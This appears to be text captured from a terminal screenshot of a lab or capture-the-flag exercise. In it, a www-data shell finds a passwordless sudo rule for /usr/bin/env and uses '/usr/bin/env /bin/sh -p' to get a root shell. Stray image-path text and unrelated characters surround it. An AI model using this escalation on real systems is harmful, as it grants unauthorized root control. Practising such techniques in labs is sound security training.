 10.0.2.15 10.8.74.185 10.10.245.192 40% 06:28 PM
www-data@f6fe462e33b3:/$ ls
bin   dev  home  lib64  mnt  proc  run   srv  tmp  var
boot  etc  lib   media  opt  root  sbin  sys  usr
www-data@f6fe462e33b3:/$ cd home
www-data@f6fe462e33b3:/home$ ls
www-data@f6fe462e33b3:/home$ sudo -l
Matching Defaults entries for www-data on f6fe462e33b3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on f6fe462e33b3:
    (root) NOPASSWD: /usr/bin/env
www-data@f6fe462e33b3:/home$ /usr/bin/env /bin/sh -p
# whoami
root
#
五
条
悟